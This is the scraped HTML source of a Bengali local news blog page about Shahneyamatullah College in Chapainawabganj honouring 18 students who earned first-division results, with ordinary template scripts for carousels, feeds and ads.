                  if(to<=o.start-v-1) {           // If first, then goto last
                    ul.css(animCss, -((itemLength-(v*2))*liSize)+"px");
                    // If "scroll" > 1, then the "to" might not be equal to the condition; it can be lesser depending on the number of elements.
                    curr = to==o.start-v-1 ? itemLength-(v*2)-1 : itemLength-(v*2)-o.scroll;
                  } else if(to>=itemLength-v+1) { // If last, then goto first
                    ul.css(animCss, -( (v) * liSize ) + "px" );
                    // If "scroll" > 1, then the "to" might not be equal to the condition; it can be greater depending on the number of elements.
                    curr = to==itemLength-v+1 ? v+1 : v+o.scroll;
                  } else curr = to;
                } else {                    // If non-circular and to points to first or last, we just return.
                  if(to<0 || to>itemLength-v) return;
                  else curr = to;
                }                           // If neither overrides it, the curr will still be "to" and we can proceed.
                running = true;
                ul.animate(
                  animCss == "left" ? { left: -(curr*liSize) } : { top: -(curr*liSize) } , o.speed, o.easing,
                  function() {
                    if(o.afterEnd)
                      o.afterEnd.call(this, vis());
                    running = false;
                  }
                );
                // Disable buttons when the carousel reaches the last/first, and enable when not
                if(!o.circular) {
                  $(o.btnPrev + "," + o.btnNext).removeClass("disabled");
                  $( (curr-o.scroll<0 && o.btnPrev)
                    ||
                    (curr+o.scroll > itemLength-v && o.btnNext)
                    ||
                    []
                   ).addClass("disabled");
                }
              }
              return false;
            };
          });
        };
        function css(el, prop) {
          return parseInt($.css(el[0], prop)) || 0;
        };
        function width(el) {
          return  el[0].offsetWidth + css(el, 'marginLeft') + css(el, 'marginRight');
        };
        function height(el) {
          return el[0].offsetHeight + css(el, 'marginTop') + css(el, 'marginBottom');
        };
      })(jQuery);
      //]]>
    </script>
<script type='text/javascript'>
      //<![CDATA[
      imgr=new Array();
      imgr[0]="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhB85t76WR-mMKprsETAb8Z-xg-m5wHWb-oeFz4beg_HobxD8zBe3WKoTJi2tq5w9HjNnd6PrrRYlhBym10on6fWZbzkI4Kc7JVDDv8xDCmYqjpB0PSCnYfvE8RmK0raD5fSHEzYPYXfhk/s1600/picture_not_available.png";
      showRandomImg=true;
      aBold=true;
      summaryPost=150;
      summaryPost1=0;
      summaryTitle=15;
      numposts5=6;
      function recentarticles1(json) {
        j = (showRandomImg) ? Math.floor((imgr.length+1)*Math.random()) : 0;
        img  = new Array();
        for (var i = 0; i < numposts5; i++) {
          var entry = json.feed.entry[i];
          var posttitle = entry.title.$t;
          var pcm;
          var posturl;
          if (i == json.feed.entry.length) break;
          for (var k = 0; k < entry.link.length; k++) {
            if (entry.link[k].rel == 'alternate') {
              posturl = entry.link[k].href;
              break;
            }
          }
          for (var k = 0; k < entry.link.length; k++) {
            if (entry.link[k].rel == 'replies' && entry.link[k].type == 'text/html') {
              pcm = entry.link[k].title.split(" ")[0];
              break;
            }
          }
          if ("content" in entry) {
            var postcontent = entry.content.$t;}
          else
            if ("summary" in entry) {
              var postcontent = entry.summary.$t;}
            else var postcontent = "";
          postdate = entry.published.$t;
          if(j>imgr.length-1) j=0;
          img[i] = imgr[j];
          s = postcontent	; a = s.indexOf("<img"); b = s.indexOf("src=\"",a); c = s.indexOf("\"",b+5); d = s.substr(b+5,c-b-5);
          if((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!="")) img[i] = d;
          //cmtext = (text != 'no') ? '<i><font color="'+acolor+'">('+pcm+' '+text+')</font></i>' : '';
          var month = [1,2,3,4,5,6,7,8,9,10,11,12];
          var month2 = ["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"];
          var day = postdate.split("-")[2].substring(0,2);
          var m = postdate.split("-")[1];
          var y = postdate.split("-")[0];
          for(var u2=0;u2<month.length;u2++){
            if(parseInt(m)==month[u2]) {
              m = month2[u2] ; break;
            }
          }
          var daystr = day+ ' ' + m + ' ' + y ;
          var trtd = '<li class="car"><div class="thumbE"><a href="'+posturl+'"><img width="285" min-height="190" class="Thumbnail thumbnail carousel " src="'+img[i]+'"/></a></div><a class="slider_title" href="'+posturl+'">'+posttitle+'</a></li>';
          document.write(trtd);
          j++;
        }
      }
      //]]>
    </script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1213008292228969462&amp;zx=c80cbb4b-2f96-48c6-a4be-fde3d203b1cb' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1213008292228969462&amp;zx=c80cbb4b-2f96-48c6-a4be-fde3d203b1cb' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-5331163805288347 -->

</head>
<body class='loading'>
<div id='fb-root'></div>
<script>
      //<![CDATA[
      window.fbAsyncInit = function() {
        FB.init({
          appId : 'YOUR_APPLICATION_ID',
          status : true, // check login status
          cookie : true, // enable cookies to allow the server to access the session
          xfbml : true // parse XFBML
        });
      };
      (function() {
        var e = document.createElement('script');
        e.src = document.location.protocol + '//connect.facebook.net/en_US/all.js';
        e.async = true;
        document.getElementById('fb-root').appendChild(e);
      }());
      //]]>
    </script>
<div class='navbar no-items section' id='navbar'>
</div>
<!-- outer-wrapper start -->
<div id='outer-wrapper'>
<div id='top-nav'>
<nav class='top-menu'>
<!-- primary navigation menu start -->
<div id='beakingnews'><span class='tulisbreaking'>শ&#2495;র&#2507;ন&#2494;ম</span>
<div id='recentpostbreaking'>Loading...</div></div>
<script type='text/javascript'>
//<![CDATA[
$(document).ready(function () {
  var numpostx 	= 20; // Maximum Post
$.ajax({
    url: '/feeds/posts/default?alt=json-in-script&max-results=' + numpostx + '',
    type: 'get',
    dataType: "jsonp",
    success: function(data) {
        var posturl, posttitle, skeleton = '',
            entry = data.feed.entry;
        if (entry !== undefined) {
            skeleton = "<ul>";
        for (var i = 0; i < entry.length; i++) {
                for (var j=0; j < entry[i].link.length; j++)
                {
                     if (entry[i].link[j].rel == "alternate")
                        {
                            posturl = entry[i].link[j].href;
                            break;
                         }
                }				
            posttitle = entry[i].title.$t;
            skeleton += '<li><a href="' + posturl + '" target="_blank">' + posttitle + '</a></li>';
        }
            skeleton += '</ul>';
            $('#recentpostbreaking').html(skeleton);
            // kode untuk efek pada breaking news
            function tick(){
            $('#recentpostbreaking li:first').slideUp( function () { $(this).appendTo($('#recentpostbreaking ul')).slideDown(); });
            }
        setInterval(function(){ tick () }, 5000);
        } else {
            $('#recentpostbreaking').html('<span>No result!</span>');
        }
    },
    error: function() {
            $('#recentpostbreaking').html('<strong>Error Loading Feed!</strong>');
       }
});
});
//]]>
</script>
<ul class='socialbar'>
<li><a class='soc-follow facebook' href='#' title='facebook'></a></li>
<li><a class='soc-follow twitter' href='#' title='twitter'></a></li>
<li><a class='soc-follow vimeo' href='#' title='vimeo'></a></li>
<li><a class='soc-follow flickrs' href='#' title='flickr'></a></li>
<li><a class='soc-follow dribbble' href='#' title='dribbble'></a></li>
<li><a class='soc-follow linkedin' href='#' title='linkedin'></a></li>
</ul>
<!-- social media button end -->
</nav>
</div>
<div class='clear'></div>
<!-- header wrapper start -->
<header id='header-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPHeader'>
<div class='header section section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='http://www.chapainawabganjtv.com/' itemprop='url' style='display: block'>
<h1><img alt='Chapainawabganj tv চাঁপাইনবাবগঞ্জের মাটি ও মানুষের প্রতিচ্ছবি' height='132px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgCw7Y_tB7cQimDNW6UX2ocY5j_EwKiRr3nbMZxg4ELoJzHuY-65_2Qyb26Ln72jE78Md9beQwuGyvOKb-pLxWr0uZ7joE6Zy0BXQ4OeWXC3JodjbEMvqpNRgBjQQEpSt4OOXkPLUWZGU8/s1600/chapainawabganj%252Btv%252Bfacebook.png' style='display: block' width='690px; '/></h1>
</a>
</div>
</div></div>
<div class='header-right section section' id='header-right'><div class='widget HTML' data-version='1' id='HTML21'>
<div class='widget-content'>
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 728/90 main page -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-5331163805288347"
     data-ad-slot="3316517617"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div></div>
</header>
<!-- header wrapper end -->
<nav id='nav' itemscope='itemscope' itemtype='http://schema.org/SiteNavigationElement'>
<!-- secondary navigation menu start -->
<ul class='nav menubar2' id='menu-main'>
<li>
<a class='active' href='/' itemprop='url'>
<i class='fa fa-home'></i>
<div id='act'>
<span itemprop='name'>Home</span>
</div>
</a>
</li>
<li>
<a href='http://www.chapainawabganjtv.com/search/label/chapainawabganj%20news'>আজ স&#2494;র&#2494;দ&#2495;ন</a>
<ul>
<li>
<a href='#' itemprop='url'>
<span itemprop=''></span>
</a>
<ul>
<li>
<a href='#' itemprop='url'>
<span itemprop=''></span>
</a>
</li>
<li>
<a href='#' itemprop='url'>
<span itemprop=''></span>
</a>
</li>
<li>
<a href='#' itemprop='url'>
<span itemprop=''></span>
</a>
</li>
</ul>
</li>
<li>
<a href='https://perfect-mag-sora-templates.blogspot.com/p/page-markup-and-typography.html' itemprop='url'>
<span itemprop='name'></span>
</a>
</li>
<li>
<a href='http://www.sorabloggingtips.com/2017/01/how-to-add-sitemap-widget-in-blogspot-blogs.html' itemprop='url'>
<span itemprop='name'></span>
</a>
</li>
<li>
<a href='https://perfect-mag-sora-templates.blogspot.in/soratemplates' itemprop='url'>
<span itemprop='name'></span>
</a>
</li>
</ul>
</li>
<li>
<a href='#' itemprop='url'>
<span itemprop='name'></span>
</a>
<ul class='sub-menu'>
<li><a href='https://www.sorabloggingtips.com/2017/11/how-to-setup-perfect-mag-blogger-template.html'></a></li>
<li><a href='https://youtu.be/0tKGtSthtY4'></a></li>
</ul>
</li>
<li>
<a href='http://www.soratemplates.com/2015/02/perfect-mag-blogger-templates.html' itemprop='url'>
<span itemprop='name'></span>
</a>
</li>
</ul>
<div id='searchformfix'>
<form action='/search' id='searchform'>
<input name='q' onblur='if (this.value == "") {this.value = "Text to Search...";}' onfocus='if (this.value == "Text to Search...") {this.value = "";}' type='text' value='Text to Search...'/>
<input type='submit' value=''/>
</form>
</div>
</nav>
<div class='clear'></div>
<!-- secondary navigation menu end -->
<!-- content wrapper start -->
<div id='content-wrapper'>
<div id='mywrapper'>
<div id='sidebar-narrow' style='width:100%;max-width:160px;float:right;'>
<div class='sidebar section' id='sidebar-lab'><div class='widget AdSense' data-version='1' id='AdSense1'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5331163805288347&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>
<!-- chapainawabganjtv_sidebar-lab_AdSense1_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5331163805288347"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="7154905636"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML27'>
<div class='widget-content'>
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5331163805288347" crossorigin="anonymous"></script>
<!-- 728/90 main page -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5331163805288347"
     data-ad-slot="3316517617"
     data-ad-format="auto"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div></div>
</div>
<!-- post wrapper start -->
<div id='post-wrapper'>
<div class='clear'></div>
<div class='post-container'>
<div class='clear'></div>
<div id='singlepage'>
<div class='main section' id='main'><div class='widget HTML' data-version='1' id='HTML33'>
<div class='widget-content'>
<p></p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/a/AVvXsEidX7PA3DdM5slOn8uT2ICSRqhi_jwgvjcuRRNIt4SO9mFzJ1UPHie6s3etaEO6CW8tRjboI-iCNIaWwJcF1wE5323ryDhXWRb8Vm153eLyQlVZaXqoTi29DPFadij65L_jVOHmyDl8Qzq5b5_I-9N0xwo5-eXMsYHpYybYct43b2OgCZW7TpQTltXI=s728" imageanchor="0" style="margin-left: 0em; margin-right: 0em;"><img border="0" data-original-height="222" data-original-width="728" height="222" src="https://blogger.googleusercontent.com/img/a/AVvXsEidX7PA3DdM5slOn8uT2ICSRqhi_jwgvjcuRRNIt4SO9mFzJ1UPHie6s3etaEO6CW8tRjboI-iCNIaWwJcF1wE5323ryDhXWRb8Vm153eLyQlVZaXqoTi29DPFadij65L_jVOHmyDl8Qzq5b5_I-9N0xwo5-eXMsYHpYybYct43b2OgCZW7TpQTltXI=w640-h306" width="640" /></a></div><br /><br /><p></p>
</div>
<div class='clear'></div>
</div><div class='widget Blog' data-version='1' id='Blog1'>
<div class='breadcrumbs'>
<span>
<a href='http://www.chapainawabganjtv.com/' itemprop='url'>
<span itemprop='title'>
                                        Home
                                      </span>
</a>
</span>
<span>
<a href='http://www.chapainawabganjtv.com/search/label/chapainawabganj%20news?&max-results=8' itemprop='url'>
<span itemprop='title'>
chapainawabganj news
</span>
</a>
</span>
<span>
<a href='http://www.chapainawabganjtv.com/search/label/Slider?&max-results=8' itemprop='url'>
<span itemprop='title'>
Slider
</span>
</a>
</span>
<span>
<a href='http://www.chapainawabganjtv.com/search/label/%E0%A6%B6%E0%A6%BF%E0%A6%95%E0%A7%8D%E0%A6%B7%E0%A6%BE%E0%A6%99%E0%A7%8D%E0%A6%97%E0%A6%A8?&max-results=8' itemprop='url'>
<span itemprop='title'>
শ&#2495;ক&#2509;ষ&#2494;ঙ&#2509;গন
</span>
</a>
</span>
<span>
ক&#2499;ত&#2495; শ&#2495;ক&#2509;ষ&#2494;র&#2509;থ&#2496;দ&#2503;র স&#2434;বর&#2509;ধন&#2494; দ&#2495;য়&#2503;ছ&#2503; শ&#2494;হন&#2503;য়&#2494;মত&#2497;ল&#2509;ল&#2494;হ কল&#2503;জ
</span>
</div>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->

                              <div class="date-outer">
                            

                              <div class="date-posts">
                            
<div class='post-outer'>
<article class='post hentry'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg_gp1OO1iJCyw2iDWbvW-ds7L2vKDklO-xg1CRcG5UHivTtxMj0yllofmp-JwmFKXCVNM9-XsivVwckbNMYSsU9ATPq7Hv19oJ7WMOHQTikUDhsoJGMBwB3J_HCsC2X6pHRqAeLzOa6R0/s640/44024469_2155378648012360_8339978683762606080_n.jpg' itemprop='image'/>
<a name='5517015640015423355'></a>
<h1 class='post-title entry-title' itemprop='headline'>
ক&#2499;ত&#2495; শ&#2495;ক&#2509;ষ&#2494;র&#2509;থ&#2496;দ&#2503;র স&#2434;বর&#2509;ধন&#2494; দ&#2495;য়&#2503;ছ&#2503; শ&#2494;হন&#2503;য়&#2494;মত&#2497;ল&#2509;ল&#2494;হ কল&#2503;জ
</h1>
<div class='post-info'>
<span class='author-info'>
<i class='fa fa-user'></i>
<span class='vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/16717539292327199958' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/16717539292327199958' rel='author' title='author profile'>
<span itemprop='name'>
chapainawabganj tv
</span>
</a>
</span>
</span>
</span>
<meta content='http://www.chapainawabganjtv.com/2018/10/blog-post_55.html' itemprop='url'/>
<span class='time-info'>
<i class='fa fa-calendar'></i>
<a class='timestamp-link' href='http://www.chapainawabganjtv.com/2018/10/blog-post_55.html' rel='bookmark' title='permanent link'>
<abbr class='published updated' itemprop='datePublished' title='2018-10-13T18:32:00+06:00'>
October 13, 2018
</abbr>
</a>
</span>
<span class='label-info'>
<i class='fa fa-tags'></i>
<a href='http://www.chapainawabganjtv.com/search/label/chapainawabganj%20news' rel='tag'>
chapainawabganj news
</a>

                                    ,
                                  
<a href='http://www.chapainawabganjtv.com/search/label/Slider' rel='tag'>
Slider
</a>

                                    ,
                                  
<a href='http://www.chapainawabganjtv.com/search/label/%E0%A6%B6%E0%A6%BF%E0%A6%95%E0%A7%8D%E0%A6%B7%E0%A6%BE%E0%A6%99%E0%A7%8D%E0%A6%97%E0%A6%A8' rel='tag'>
শ&#2495;ক&#2509;ষ&#2494;ঙ&#2509;গন
</a>
</span>
<span class='item-control blog-admin pid-549632204'>
<a href='https://www.blogger.com/post-edit.g?blogID=1213008292228969462&postID=5517015640015423355&from=pencil' title='Edit Post'>
<b style='color:#EE3322;'>
<i class='fa fa-pencil'></i>
                              Edit
                            </b>
</a>
</span>
</div>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-5517015640015423355' itemprop='description articleBody'>
<div dir="ltr" style="text-align: left;" trbidi="on">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg_gp1OO1iJCyw2iDWbvW-ds7L2vKDklO-xg1CRcG5UHivTtxMj0yllofmp-JwmFKXCVNM9-XsivVwckbNMYSsU9ATPq7Hv19oJ7WMOHQTikUDhsoJGMBwB3J_HCsC2X6pHRqAeLzOa6R0/s1600/44024469_2155378648012360_8339978683762606080_n.jpg" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" data-original-height="521" data-original-width="933" height="356" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg_gp1OO1iJCyw2iDWbvW-ds7L2vKDklO-xg1CRcG5UHivTtxMj0yllofmp-JwmFKXCVNM9-XsivVwckbNMYSsU9ATPq7Hv19oJ7WMOHQTikUDhsoJGMBwB3J_HCsC2X6pHRqAeLzOa6R0/s640/44024469_2155378648012360_8339978683762606080_n.jpg" width="640" /></a>চ&#2494;&#2433;প&#2494;ইনব&#2494;বগঞ&#2509;জ&#2503;র অন&#2509;যতম শ&#2495;ক&#2509;ষ&#2494; প&#2509;রত&#2495;ষ&#2509;ঠ&#2494;ন শ&#2494;হন&#2503;য়&#2494;মত&#2497;ল&#2509;ল&#2494;হ কল&#2503;জ&#2503;র সন&#2509;ম&#2494;ন প&#2509;রথম বর&#2509;ষ&#2503; ভ&#2494;ল&#2507; ফল&#2494;ফল কর&#2494; শ&#2495;ক&#2509;ষ&#2494;র&#2509;থ&#2496;দ&#2503;র স&#2434;বর&#2509;ধন&#2494; দ&#2495;য়&#2503;ছ&#2503; কল&#2503;জ কত&#2499;পক&#2509;ষ&#2404; র&#2494;ষ&#2509;ট&#2509;রব&#2495;জ&#2509;ঞ&#2494;ন ও ব&#2509;যবস&#2509;থ&#2494;পন&#2494; ব&#2495;ভ&#2494;গ&#2503;র ১৮জন প&#2509;রথম ব&#2495;ভ&#2494;গ প&#2509;র&#2494;প&#2509;ত শ&#2495;ক&#2509;ষ&#2494;র&#2509;থ&#2496;ক&#2503; এ স&#2434;বর&#2509;ধন&#2494; দ&#2503;য়&#2494; হয়&#2404; শন&#2495;ব&#2494;র সক&#2494;ল&#2503; কল&#2503;জ&#2503; এক অন&#2497;ষ&#2509;ঠ&#2494;ন&#2503; ক&#2499;ত&#2495; শ&#2495;ক&#2509;ষ&#2494;র&#2509;থ&#2496;দ&#2503;র হ&#2494;ত&#2503; ক&#2509;র&#2503;স&#2509;ট ত&#2497;ল&#2503; দ&#2503;ন অধ&#2509;যক&#2509;ষ আন&#2507;য়&#2494;র&#2497;ল ইসল&#2494;ম&#2404; এ সময় উপস&#2509;থ&#2495;ত ছ&#2495;ল&#2503;ন, র&#2494;ষ&#2509;ট&#2509;রব&#2495;জ&#2509;ঞ&#2494;ন ব&#2495;ভ&#2494;গ&#2503;র প&#2509;রধ&#2494;ন ন&#2497;র&#2497;জ&#2494;হ&#2494;ন,ব&#2509;যবস&#2509;থ&#2494;পন&#2494; ব&#2495;ভ&#2494;গ&#2503;র প&#2509;রধ&#2494;ন উম&#2509;ম&#2503; ন&#2494;হ&#2494;র স&#2494;উদ&#2494; চ&#2508;ধ&#2497;র&#2496;, মন&#2507; ব&#2495;জ&#2509;ঞ&#2494;ন ব&#2495;ভ&#2494;গ&#2503;র প&#2509;রধ&#2494;ন শ&#2494;হ&#2496;ন ক&#2494;উস&#2494;র&#2404;<br /><br />
<br />
<br />
<br />
কনট&#2503;ন&#2509;ট চ&#2497;র&#2495; আপন&#2494;র ম&#2503;ধ&#2494;ক&#2503; অলস কর&#2503; ত&#2497;ল&#2503;, আমর&#2494; এ ন&#2495;ন&#2509;দন&#2496;য় ক&#2494;জক&#2503; ন&#2495;র&#2497;ৎস&#2494;হ&#2495;ত  কর&#2495;&#2404; এই ওয&#2492;&#2503;বস&#2494;ইট&#2503;র ক&#2507;ন ল&#2503;খ&#2494;, ছব&#2495;, ভ&#2495;ড&#2495;ও অন&#2497;মত&#2495; ছ&#2494;ড&#2492;&#2494; ব&#2509;যবহ&#2494;র ব&#2503;আইন&#2495;&#2404;</div>
<div style='clear: both;'></div>
<div id='share-post'>
<a class='facebook' href='https://www.blogger.com/share-post.g?blogID=1213008292228969462&postID=5517015640015423355&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'>
<span></span>
                                Share on Facebook
                              </a>
<a class='twitter' href='https://www.blogger.com/share-post.g?blogID=1213008292228969462&postID=5517015640015423355&target=twitter' target='_blank' title='Share to X'>
<span></span>
                                Share on Twitter
                              </a>
</div>
<div style='clear: both;'></div>
<div id='author-box'>
<div class='block-head'>
<h3>
                            About 
                            chapainawabganj tv
</h3>
<div class='stripe-line'></div>
</div>
<div class='post-listing'>
<div class='author-avatar'>
<script src='/feeds/posts/default?alt=json-in-script&callback=authorshow'></script>
</div>
<div class='author-description'>
<script async='async' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<ins class='adsbygoogle' data-ad-client='ca-pub-5331163805288347' data-ad-format='autorelaxed' data-ad-slot='2414499485' style='display:block'></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div>
</div>
<div id='related-posts'>
<p class='title title-medium'>
<h2><span>
                              RELATED POSTS
                              </span>
</h2>
</p>
<script src='/feeds/posts/default/-/chapainawabganj news?alt=json-in-script&callback=related_results_labels_thumbs&max-results=8' type='text/javascript'></script>
<script src='/feeds/posts/default/-/Slider?alt=json-in-script&callback=related_results_labels_thumbs&max-results=8' type='text/javascript'></script>
<script src='/feeds/posts/default/-/শিক্ষাঙ্গন?alt=json-in-script&callback=related_results_labels_thumbs&max-results=8' type='text/javascript'></script>
<script type='text/javascript'>
                          var currentposturl="http://www.chapainawabganjtv.com/2018/10/blog-post_55.html";
                          var maxresults=3;
                          var relatedpoststitle="<b></b>";
                          removeRelatedDuplicates_thumbs();
                          printRelatedLabels_thumbs();
                        </script>
</div>
<div class='clear'></div>
</div>
</article>
<div id='top-comment'>
<div class='widget2' id='top-comment1'>
<div class='centerare1'>
<div class='comments' id='comments'>
<a name='comments'></a>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [defaultAdEnd]-->
<div class='inline-ad'>
</div>
<!--Can't find substitution for tag [adStart]-->

                            </div></div>
                          
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://www.chapainawabganjtv.com/2018/10/blog-post_45.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>
Newer Post
</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://www.chapainawabganjtv.com/2018/10/blog-post_50.html' id='Blog1_blog-pager-older-link' title='Older Post'>
Older Post
</a>
</span>
<a class='home-link' href='http://www.chapainawabganjtv.com/'>
Home
</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
</div>
</div><div class='widget HTML' data-version='1' id='HTML22'>
<h2 class='title'>ব&#2495;জ&#2509;ঞ&#2494;পন</h2>
<div class='widget-content'>
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5331163805288347" crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-5331163805288347"
     data-ad-slot="2414499485"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5331163805288347"
     crossorigin="anonymous">
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-5331163805288347"
     data-ad-slot="2414499485"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML17'>
<h2 class='title'>7</h2>
<div class='widget-content'>
</div>
<div class='clear'></div>
</div>
</div>
</div>
<!--single page end-->
</div>
</div>
<!-- post wrapper end -->
</div>
<!--my wrapper end -->
<!-- sidebar wrapper start -->
<!-- sidebar wrapper start -->
<aside id='sidebar-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPSideBar'>
<div class='sidebar-container'>
<div id='sidebartab'>
<div id='tab'>
<!--Sidebar Tabs Widgets Started-->
<div class='tab-widget-menu clear'>
<ul>
<li class='tab1'>
                      Popular Post
                    </li>
<li class='tab2'>
                      Video
                    </li>
<li class='tab3'>
                      Category
                    </li>
</ul>
<div class='clear'></div>
</div>
<div class='widget1' id='tab1'>
<div class='sidebar section' id='tab1-popular-posts'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>প&#2494;ঠক&#2503;র প&#2509;র&#2495;য়</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.chapainawabganjtv.com/2018/09/blog-post_22.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjUoo0-fU0-X5ErB5-cb_VIcT3AKAUrjSxLTP4vMj88lJ_lsSCjL75CKBTho7RU6TRhwNRBIZqIFiSqPwWZ2u1EA-4ylMfu06M76jMmR7yLUoR5lZ11zJDWMky2_PKgYiNBdfKj_Ke9xn0/w72-h72-p-k-no-nu/Chapainawabganj+4th+news+pic+10-09-18+abdur+rob+nahid.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://www.chapainawabganjtv.com/2018/09/blog-post_22.html'> আব&#2509;দ&#2497;ল ম&#2494;ন&#2509;ন&#2494;ন স&#2503;ন&#2509;ট&#2497;র ম&#2499;ত&#2509;য&#2497; ব&#2494;র&#2509;ষ&#2495;ক&#2496; প&#2494;লন </a></div>
<div class='item-snippet'>    দ&#2507;য়&#2494; ম&#2494;হফ&#2495;লসহ ন&#2494;ন&#2494; কর&#2509;মস&#2498;চ&#2496;র মধ&#2509;য দ&#2495;য়&#2503;  স&#2507;মব&#2494;র প&#2494;ল&#2495;ত হয়&#2503;ছ&#2503; চ&#2494;&#2433;প&#2494;ইনব&#2494;বগঞ&#2509;জ প&#2508;রসভ&#2494;র সফল চ&#2503;য়&#2494;রম&#2509;য&#2494;ন ও ব&#2496;র  ম&#2497;ক&#2509;ত&#2495;য&#2507;দ&#2509;ধ&#2494; আব&#2509;দ&#2497;ল ম&#2494;ন&#2509;ন&#2494;ন স&#2503;ন&#2509;...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.chapainawabganjtv.com/2020/01/blog-post_27.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgKw2ehG5ZgG_kXxf1iNdo3EicKaM_kf3LYr-KI5b9u0eEcHsWLhZ1gmUdzEziTIxft8rTZPsNwRUQal5OUcSR1VxORNpIvsTONezjCp37gJ4tic7pp1ggD1etfPKyY113GqdeQQNilmeU/w72-h72-p-k-no-nu/chapainawabganj+pic+26-01-2020+abdur+rob+nahid+2.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://www.chapainawabganjtv.com/2020/01/blog-post_27.html'> ধর&#2509;মন&#2495;রপ&#2503;ক&#2509;ষত&#2494; শ&#2495;খত&#2503; হল&#2503; নজর&#2497;লক&#2503; জ&#2494;নত&#2503; হব&#2503; : প&#2509;রফ&#2503;সর ড. ম&#2507;হ&#2494;ম&#2509;মদ ফ&#2494;য়&#2503;ক উজ&#2509;জ&#2494;ম&#2494;ন</a></div>
